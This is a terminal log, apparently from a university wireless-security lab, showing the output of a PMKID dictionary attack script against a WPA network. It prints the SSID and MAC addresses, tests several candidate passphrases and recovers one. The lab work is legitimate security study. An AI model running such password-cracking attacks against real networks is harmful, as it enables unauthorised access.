 ┌──(jlheig㉿kali)-[~/Desktop/SWI-Labo3]
└─$ python3 pmkid_attack.py
Values used to derivate keys
============================
Dictionary:  wordlist.txt
SSID:  Sunrise_2.4GHz_DD4B90
AP Mac:  b'904d4add4b94'
CLient Mac:  b'90dd5d95bc14'
PMK msg:  b'504d4b204e616d65904d4add4b9490dd5d95bc14'
###############
Passphrase being tested :  testtesttest
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  337e42803d0ed64afcb7c5d2ea1531fa
###############
Passphrase being tested :  passw0rd
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  6f96cbf18dfca423d48a4181e1c02c70
###############
Passphrase being tested :  0123456789
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  e80f3777c63c26c504ec1ace373b396c
###############
Passphrase being tested :  HelloWorld
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  95e5d76ffe25381f656a77ca58a0e882
###############
Passphrase being tested :  actuelle
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  2ae8c7622fef611cd97b4f2f052acf61
###############
Passphrase being tested :  admin123
pmkid expected :  7fd0bc061552217e942d19c6686f1598
pmkid          :  7fd0bc061552217e942d19c6686f1598
Passphrase found :  admin123